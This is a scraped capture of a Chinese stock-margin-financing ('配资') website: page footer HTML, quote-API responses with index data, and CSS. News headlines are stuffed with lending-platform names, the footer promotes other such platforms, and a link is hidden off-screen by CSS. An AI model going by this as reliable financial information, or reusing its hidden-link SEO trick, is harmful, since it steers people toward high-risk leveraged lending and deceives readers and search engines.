                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/pingtaipeizichaogu/7564.html" title="富明证券 商务部：允许外商投资企业再投资免于外汇登记">富明证券 商务部：允许外商投资企业再投资免于外汇登记</a></h3>
                                            <span>平台配资炒股</span><span class="spancl">04-21</span>
                                            <p>商务部外国投资管理司司长朱冰21日在国新办新闻发布会上表示富明证券，《加快推进服务业扩大开放综合试点工作方案》聚焦重点服</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/changfuziben/61532.html" title="牛弘配资 定西科普行：米辣科技带您探索科技奥秘_生活_厦门_人工智能">牛弘配资 定西科普行：米辣科技带您探索科技奥秘_生活_厦门_人工智能</a></h3>
                                            <span>长富资本</span><span class="spancl">05-06</span>
                                            <p>在科技日新月异的今天，了解前沿技术和发展趋势显得尤为重要。厦门米辣科技股份有限公司作为一家致力于科技创新的企业牛弘配资，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.call4001.com/changfuziben/184298.html" title="亿鑫网 铭记历史！近200件图片和实物再现广州抗战光辉历程">亿鑫网 铭记历史！近200件图片和实物再现广州抗战光辉历程</a></h3>
                                            <span>长富资本</span><span class="spancl">09-03</span>
                                            <p>为纪念中国人民抗日战争暨世界反法西斯战争胜利80周年，弘扬伟大抗战精神，彰显中国共产党在广州抗战中的中流砥柱作用亿鑫网，</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span><i class="left-i"></i>推荐资讯<i class="right-i"></i></span></div>

                            <div class="tui-one">
                                <h3> <a href="http://www.call4001.com/changfuziben/115647.html" title="启恒配资 罗淑佩︰料全运会可吸引10万名旅客来港 正研究推出实时景点地图分流旅客人潮">启恒配资 罗淑佩︰料全运会可吸引10万名旅客来港 正研究推出实时景点地图分流旅客人潮</a></h3>
                                <a href="http://www.call4001.com/changfuziben/115647.html" title="启恒配资 罗淑佩︰料全运会可吸引10万名旅客来港 正研究推出实时景点地图分流旅客人潮"><img src="/uploads/allimg/250621/21194315010C34.jpg" alt="启恒配资 罗淑佩︰料全运会可吸引10万名旅客来港 正研究推出实时景点地图分流旅客人潮"></a>

                            </div>

                            <div class="tui-li">
                                <h3><span class="tui-num">1</span><a href="http://www.call4001.com/zuidadegupiaopeizigongsi/18460.html" title="优配网 贺博生:黄金原油暴涨下周行情走势预测及下周一开盘最新操作建议">​优配网 贺博生:黄金原油暴涨下周行情走势预测及下周一开盘最新操作建议</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">2</span><a href="http://www.call4001.com/pingtaipeizichaogu/65851.html" title="捷希源配资 拆解券商资管业务：11家规模上升，集合资产管理计划快速增长">​捷希源配资 拆解券商资管业务：11家规模上升，集合资产管理计划快速增长</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">3</span><a href="http://www.call4001.com/changfuziben/239461.html" title="长胜配资 大器晚成！这三人30岁后，成功问鼎金球奖！一人创造足球历史！">​长胜配资 大器晚成！这三人30岁后，成功问鼎金球奖！一人创造足球历史！</a></h3>
                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div class="footer-bg">

        <div class="wrap">
            <div class="about-address">

                
                <a href="http://www.call4001.com/changfuziben/" title="长富资本">长富资本</a>
                
                <a href="http://www.call4001.com/quanguoshidapeizipingtai/" title="全国十大配资平台">全国十大配资平台</a>
                
                <a href="http://www.call4001.com/pingtaipeizichaogu/" title="平台配资炒股">平台配资炒股</a>
                
                <a href="http://www.call4001.com/zuidadegupiaopeizigongsi/" title="最大的股票配资公司">最大的股票配资公司</a>
                

            </div>
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            <li><a href="http://www.hbjfxl.com.cn">易配通配资</a></li><li><a href="http://www.ccjdgg.com">国汇策略</a></li><li><a href="http://www.ksrqs.com">迎尚网配资</a></li><li><a href="http://www.chengshiwifi.com">好牛配资</a></li><li><a href="http://www.024ds.com">N配资</a></li>
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.call4001.com/" target="_blank"><strong>长富资本</strong></a> <a href="http://www.call4001.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.call4001.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>365站群</b></a></span> &copy; 2023-2025 </p>
            <p><!--diy2--></p>
        </div>
    </div>
</footer>
<script src="/templates/moban012/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://call4001.com/plugins/apihq/data.php?list=CFF_LIST
body_size: 134
content:
var hq_str_CFF_LIST="IC0,IC2512,IC2601,IC2603,IC2606,IF0,IF2512,IF2601,IF2603,IF2606,IH0,IH2512,IH2601,IH2603,IH2606,IM0,IM2512,IM2601,IM2603,IM2606,T0,T2603,T2606,TF0,TF2603,TF2606,TL0,TL2512,TL2603,TL2606,TS0,TS2512,TS2603,TS2606";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://call4001.com/plugins/apihq/data.php?rn=1765158423529&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 445
content:
var hq_str_s_sh000001="��ָ֤��,3910.7587,7.9511,0.20,1367622,19607808";
var hq_str_s_sz399001="��֤��ָ,13212.27,64.594,0.49,179889389,28223596";
var hq_str_s_sh000300="����300,4602.1866,17.6498,0.38,487722,10877227";
var hq_str_s_bj899050="��֤50,1418.047,9.705,0.689,146804669,3531614844.000";
var hq_str_s_sz399006="��ҵ��ָ,3143.35,34.051,1.10,7828103,4670462";
var hq_str_s_sh000011="����ָ��,7126.7239,4.9053,0.07,2176088,3679257";
var hq_str_s_sh000012="��ծָ��,224.6126,-0.0301,-0.01,11166,110431";
var hq_str_nf_IC0="7096.000,7132.400,7096.000,7117.400,13086,93180988.200,124949.000,0.000,0.000,7784.200,6369.000,0.000,0.000,7083.200,7076.600,130990.000,7117.200,2,0.000,0,0.000,0,0.000,0,0.000,0,7118.000,1,0.000,0,0.000,0,0.000,0,0.000,0,2025-12-08,09:46:57,700,1,,,,,,,,,7120.662,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://call4001.com/plugins/apihq/data.php?rn=1765158428552&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 445
content:
var hq_str_s_sh000001="��ָ֤��,3910.4610,7.6534,0.20,1373850,19684269";
var hq_str_s_sz399001="��֤��ָ,13211.59,63.913,0.49,180639225,28340522";
var hq_str_s_sh000300="����300,4601.4322,16.8954,0.37,490575,10924022";
var hq_str_s_bj899050="��֤50,1418.118,9.776,0.694,147671733,3552279423.000";
var hq_str_s_sz399006="��ҵ��ָ,3142.99,33.692,1.08,7856257,4686009";
var hq_str_s_sh000011="����ָ��,7126.6903,4.8717,0.07,2182134,3691386";
var hq_str_s_sh000012="��ծָ��,224.6123,-0.0304,-0.01,11198,110739";
var hq_str_nf_IC0="7096.000,7132.400,7096.000,7118.400,13104,93309107.800,124940.000,0.000,0.000,7784.200,6369.000,0.000,0.000,7083.200,7076.600,130990.000,7118.200,3,0.000,0,0.000,0,0.000,0,0.000,0,7119.000,9,0.000,0,0.000,0,0.000,0,0.000,0,2025-12-08,09:47:02,200,1,,,,,,,,,7120.658,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://call4001.com/templates/moban012/style/main.css
body_size: 1004
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
textarea,
p,
blockquote,
th,
td,
input,
select,
textarea,
button,
img {
    padding: 0;
    margin: 0;
}

html {
    _background: url(about:blank);
}

body,
th,
td,
input,
select,
textarea,
button {
    font-size: 16px;
    line-height: 1;
}


blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}


fieldset,
img,
abbr,
acronym {
    border: 0 none;
}

img {
    vertical-align: top;
}

abbr,
acronym {
    font-variant: normal;
}

legend {
    color: #000;
}

blockquote,
q {
    quotes: none
}


address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var {
    font-weight: normal;
    font-style: normal;
}



sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}




caption {
    display: none;
}

caption,
th {
    text-align: left;
}


dl,
ul,
ol,
menu,
li {
    list-style: none
}

input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}

input,
select,
textarea,
button {
    vertical-align: middle;
    outline: none;
}

textarea {
    resize: none
}

input[type="submit"] {
    cursor: pointer;
}

button {
    border: 0 none;
    background-color: transparent;
    cursor: pointer
}

input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: bold;
}


a:link {
    color: #000
}

a:visited {
    color: #000
}

a:hover {
    cursor: pointer;
}

a:active {}

del,
ins,
a {
    text-decoration: none;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
}

/*
::selection{color: #fff;}
::-moz-selection{color: #fff;background-color: #4C6E78;}
*/
a {
    outline: none;
    transition: color 0.2s ease 0s;
}

.clearfix {
    zoom: 1
}

.clearfix:after {
    content: '\20';
    display: block;
    clear: both;
}

.f_yh {
    font-family: "Arial, Helvetica, sans-serif";
}

.cursor {
    cursor: pointer;
}

.pr {
    position: relative
}

.pa {
    position: absolute
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.fl,
.fr {
    display: inline;
}


.c1 {
    color: #5d5d5d
}

.bc1 {
    background: #f3f3f3
}


.mt1 {
    margin-top: 10px;
}

.mt2 {
    margin-top: 20px;
}

.mt3 {
    margin-top: 30px;
}

.mt4 {
    margin-top: 40px;
}

.mt5 {
    margin-top: 50px;
}

input {
    outline: none;
    border: 0;
}

.guanggao {
    width: 100%;
    height: auto;
}

html,
body {
    width: 100%;
    overflow: auto;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://call4001.com/templates/moban012/style/index.css
body_size: 10462
content:
.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    width: 150px;
    height: 36px;
    border: 1px solid #fff;
    border-radius: 20px;
}

.serach-box .s-btn {
    height: 36px;
    padding: 7px 0;
    margin-left: 6px;
    width: 40px;
    float: right;
}

.serach-box input {
    background: rgba(0, 0, 0, 0);
    height: 36px;
    color: #fff;
    font-size: 14px;
    width: 79px;
    margin-left: 20px;
}

.serach-box input::-webkit-input-placeholder {
    color: #CDD1DB;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.tuijian-box {
    display: flex;
    margin-bottom: 30px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.tuijian-box .tuijian-small {
    margin-top: 18px;
    background-color: #96d509;
    border-radius: 15px;
    display: flex;
    border: 1px solid #e6e6e6;
}

.tuijian-box .tuijian-small a {
    color: #a50b51;
}

.tuijian-box .hotR {
    position: relative;
    float: left;
    width: 40px;
    height: 100px;
    background-color: #5b7e0d;
    font-size: 20px;
    line-height: 40px;
    font-weight: 700;
    color: #fff;
    text-align: center;
    padding: 35px 0;
    border-radius: 15px;
}

.tuijian-box .hotR i {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    right: -19px;
    width: 0;
    height: 0;
    border-left: 10px solid #ffc045;
    border-right: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    font-size: 0;
    line-height: 0;
}

.tuijian-box .hot-right {
    width: 520px;
    display: flex;
    padding-left: 20px;
    padding-top: 20px;
}

.tuijian-box .tuijian-small:hover {
    background: #b6d00c;
}

.tuijian-box .hot-right p {
    margin-top: 10px;
    line-height: 1.5;
    width: 340px;
    font-size: 14px;
    color: #a50b51;
}

.tuijian-box .hot-right .bottom-hot {
    margin-top: 10px;
}

.tuijian-box .hot-right .bottom-hot .biao {
    margin-right: 10px;
    background-color: #5b7e0d;
    color: #fff;
    padding: 4px 7px;
    font-size: 12px;
    display: inline-block;
    cursor: pointer;
    border-radius: 10px;
}

.tuijian-box .hot-text {
    margin-left: 20px;
}

.tuijian-box .hot-text h2 {
    width: 340px;
    font-size: 16px;
}

.tuijian-box .hot-img {
    width: 130px;
    height: 130px;
    overflow: hidden;
    display: grid;
    place-items: center;
}

.tuijian-box .hot-img img {
    border-radius: 10px;
    max-width: 100%;
    height: auto;
    aspect-ratio: 1 / 1;
    object-fit: cover;
}

.title-top {
    padding-top: 20px;
    padding-bottom: 15px;
    background-color: #fff;
    text-align: center;
    position: relative;
}

.title-top span {
    display: inline-block;
    font-weight: bold;
    color: #354352;
    text-align: center;
    font-size: 18px;
}

.title-top .left-i {
    display: inline-block;
    width: 30px;
    height: 30px;
    left: 40px;
    top: 20px;
    position: absolute;
    background: url(../images/icon.png) no-repeat;
    z-index: 0;
    background-position: -460px -150px;
}

.title-top .right-i {
    position: absolute;
    display: inline-block;
    background: url(../images/icon.png) no-repeat;
    width: 30px;
    height: 30px;
    background-position: -460px -150px;
    right: 40px;
    bottom: 8px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #263944;
    font-weight: bold;
}

.tou-bg span {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 11px;
    height: 11px;
    background: url(../images/h1-icon.png);
    margin-right: 8px;
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    padding: 10px 0;
    background-image: url(../images/bgone.png);
    background-repeat: no-repeat;
    background-size: 100% auto;
}

.header .header-logo {
    background: #333;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: left;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    position: relative;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
    margin-left: 15%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 18px;
    padding-right: 30px;
    border-right: 2px solid #041027;
    color: #380115;
}

.header .nav ul li:last-child a {
    border: 0;
}

.header .nav ul li.active a {
    font-weight: bold;
    color: #060e5a;
}

.header .nav ul li.active a::after {
    content: '';
    width: 70%;
    height: 3px;
    background: #060e5a;
    bottom: 0px;
    left: 50%;
    transform: translateX(-70%);
    position: absolute;
}

.pl-box {
    padding-top: 10px;
    padding-bottom: 5px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.big-box {
    background-color: #fcfcfc;
    padding-bottom: 20px;
}

.big-box .pingtai-box {
    background: #fff;
    padding: 30px 30px;
}

.big-box .pingtai-box .guanyu,
.big-box .pingtai-box .lianxi,
.big-box .pingtai-box .mianze {
    border-bottom: 1px solid #DEDBD8;
}

.big-box .pingtai-box .guanyu span,
.big-box .pingtai-box .lianxi span,
.big-box .pingtai-box .mianze span {
    margin-top: 8px;
    vertical-align: top;
    padding-bottom: 23px;
    color: #FF9A00;
    font-size: 24px;
    display: inline-block;
}

.big-box .pingtai-box .guanyu strong,
.big-box .pingtai-box .lianxi strong,
.big-box .pingtai-box .mianze strong {
    font-size: 36px;
    color: #FDDFAF;
    display: inline-block;
    margin-left: 20px;
}

.big-box .pingtai-box .xiao-left {
    width: 13px;
    height: 10px;
    display: inline-block;
    margin-right: 12px;
    background: url(../images/title-left.png);
}

.big-box .pingtai-box .xiao-right {
    width: 13px;
    height: 10px;
    display: inline-block;
    margin-left: 12px;
    background: url(../images/title-right.png);
}

.big-box .pingtai-box .pingtai-wrap {
    padding: 10px 0px;
    margin: 0 auto;
    min-height: 100px;
}

.big-box .pingtai-box .pingtai-guan {
    color: #333;
    background: url('../images/guan-bg.png');
    background-size: 100%;
}

.big-box .pingtai-box .pingtai-mian {
    background: url('../images/mian-bg.png');
}

.big-box .pingtai-box h4 {
    color: #999999;
    margin-top: 20px;
}

.big-box .pingtai-box p {
    margin-top: 10px;
    line-height: 1.5;
    font-size: 15px;
}

.big-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.big-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.big-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.big-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.big-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.big-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.big-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.big-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.big-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.big-box .moreBtn {
    display: block;
    text-align: center;
    color: #999;
    font-size: 14px;
    padding-bottom: 20px;
}

.big-box .moreBtn i {
    vertical-align: top;
    margin-left: 10px;
    display: inline-block;
    width: 15px;
    height: 15px;
    background: url('../images/more.png');
}

.big-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.big-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.big-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.big-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.big-box .statistics .statistics-num ul {
    display: flex;
}

.big-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.big-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.big-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.big-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.big-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.big-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.big-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    background-color: #fff;
    padding-top: 20px;
    padding-bottom: 40px;
}

.big-box2 {
    margin-top: 0;
}

.big-box2 .content-left {
    margin-top: 0;
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    background: #fff;
    margin-top: 10px;
    margin-bottom: 10px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    background-size: 100% 100%;
    text-align: center;
    padding: 20px 5px;
}

.redian-box .redian-a a {
    display: inline-block;
    margin-bottom: 12px;
    padding: 7px 5px;
    font-size: 13px;
    background-color: #fff;
    color: #666;
    border: 1px solid #01c689;
    border-radius: 15px;
    width: 45%;
}

.redian-box .redian-a a:hover {
    background-color: #01c689;
    color: #fff;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-bg {
    padding-bottom: 10px;
    background-color: #fff;
    padding-top: 20px;
}

.h1-bg h1 {
    position: relative;
    text-align: center;
}

.h1-bg span {
    display: inline-block;
    font-weight: bold;
    color: #354352;
    font-size: 18px;
    margin-left: -10px;
}

.h1-bg .left-i {
    display: inline-block;
    width: 30px;
    height: 30px;
    left: 40px;
    top: 0px;
    position: absolute;
    background: url(../images/icon.png) no-repeat;
    z-index: 0;
    background-position: -460px -150px;
}

.h1-bg .right-i {
    position: absolute;
    display: inline-block;
    background: url(../images/icon.png) no-repeat;
    width: 30px;
    height: 30px;
    background-position: -460px -150px;
    right: 40px;
    bottom: -8px;
}

.h1-bg p {
    padding: 10px 25px;
    font-size: 14px;
    text-align: left;
    margin-top: 10px;
    color: #000;
    border-radius: 10px;
    min-height: 100px;
    line-height: 1.5;
    text-indent: 2em;
}

.h1-box {
    width: 1200px;
    margin: 0 auto;
}

.h1-box h1 {
    margin-top: 10px;
    font-size: 17px;
}

.h1-box p {
    margin-top: 15px;
    padding: 0 10px;
    line-height: 1.6;
    text-indent: 11px;
    font-size: 15px;
}

.hushenjing {
    background: #fff;
    margin-bottom: 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 20px 0px 30px 0;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.content-left {
    width: 830px;
    float: left;
}

.content-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.content-left .content-top h1 {
    font-size: 18px;
}

.content-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.content-left .page-box ul {
    display: flex;
    justify-content: center;
}

.content-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.content-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.content-left .left-big {
    padding: 20px;
}

.content-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.content-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.content-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.content-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.content-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.content-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.content-left .nav-ul {
    background-color: #fff;
    border-bottom: 0;
    display: flex;
    position: relative;
    padding: 5px 0px;
    margin: 0 auto;
}

.content-left .nav-ul li {
    font-size: 14px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    text-align: center;
}

.content-left .nav-ul li span {
    display: inline-block;
    padding: 6px 9px;
    border-radius: 2px;
    color: #40413E;
    font-size: 18px;
    font-weight: 600;
}

.content-left .nav-ul li.active {
    position: relative;
}

.content-left .nav-ul li.active span {
    color: #fff;
    background-color: #d6761d;
    border-radius: 5px;
}

.content-left .nav-ul li.active span::after {
